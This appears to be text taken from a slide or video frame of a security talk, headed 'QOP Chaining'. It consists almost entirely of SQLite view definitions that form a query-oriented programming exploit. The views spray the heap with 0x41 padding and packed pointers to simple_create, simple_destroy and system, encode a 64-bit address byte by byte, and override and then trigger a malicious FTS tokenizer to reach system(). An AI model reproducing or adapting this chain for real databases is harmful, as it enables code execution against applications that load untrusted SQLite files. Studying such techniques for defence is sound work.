 QOP Chaining
CREATE VIEW Notes AS SELECT (( SELECT * FROM heap_spray) +
( SELECT * FROM override_simple_tokenizer) +
( SELECT * FROM trigger_malicious_tokenizer)) AS BodyRich;
CREATE VIEW heap_spray AS SELECT replace(hex(zeroblob(10000)), "00",x'4141414141414141'||
p64_simple_create.col ||
p64_simple_destroy.col ||
p64_system.col) FROM p64_simple_create JOIN
p64_simple_destroy JOIN
p64_system;
CREATE VIEW p64_simple_create AS SELECT cast(
(SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / 1) % 256))||
(SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 8)) % 256))||
(SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 16)) % 256))||
(SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 24)) % 256))||
(SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 32)) % 256))||
(SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 40)) % 256))||
(SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 48)) % 256))||
(SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 56)) % 256)) as blob) as col;